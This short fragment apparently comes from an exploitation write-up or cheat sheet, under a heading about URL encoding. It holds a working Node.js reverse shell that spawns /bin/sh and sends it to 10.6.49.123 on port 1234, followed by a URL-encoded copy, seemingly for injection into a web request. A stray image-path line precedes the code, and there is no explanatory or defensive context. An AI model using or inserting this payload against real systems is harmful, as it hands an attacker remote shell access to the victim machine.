 URL Encode online
var net = require("net"),sh = require("child_process").exec("/bin/sh");
var client = new net.Socket();
client.connect(1234, "10.6.49.123", function(){
    client.pipe(sh.stdin);
    sh.stdout.pipe(client);
    sh.stderr.pipe(client);
});
var%20net%20%3D%20require%28%22net%22%29%2Csh%20%3D%20require%28%22child_process%22%
29.exec%28%22%2Fbin%2Fsh%22%29%3B%0Avar%20client%20%3D%20new%20net.Socket%28%29%3B
%0Aclient.connect%281234%2C%20%2210.6.49.123%22%2C%20function%28%29%7B%0A%20%20%20%2
0client.pipe%28sh.stdin%29%3B%0A%20%20%20%20sh.stdout.pipe%28client%29%3B%0A%20%20%20%2
0sh.stderr.pipe%28client%29%3B%0A%7D%29%3B